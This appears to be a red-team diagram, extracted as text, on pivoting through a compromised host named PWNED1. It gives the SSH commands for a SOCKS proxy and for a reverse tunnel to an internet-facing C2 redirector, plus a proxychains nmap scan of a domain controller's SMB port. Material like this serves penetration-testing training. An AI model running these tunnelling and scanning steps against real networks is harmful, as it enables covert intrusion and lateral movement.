 THE Internet
REDIR1
3
2
1
PWNED1
LINUX1
DC1 - 192.168.1.10
AttackerNetwork
Client Network
1
On the compromised host, PWNED1, use SSH and bind to a Dynamic port forward on the loopback adapter's that acts as
a SOCKS server.
ssh -D 127.0.0.1:9052 hpotter@127.0.0.1
2
On the compromised host, PWNED1, create a Remote port forward tunnel from your internet accessible Command and
Control (C2) server REDIR1 to PWNED1.
ssh -R 127.0.0.1:9051:127.0.0.1:9052 rastley@REDIR1
3
On the operator's internet accessible server, REDIR1, use nmap with proxychains to scan DC1 through SSH tunnel using
the SOCKS server on PWNED1
$ proxychains nmap -sT -p 445 192.168.1.10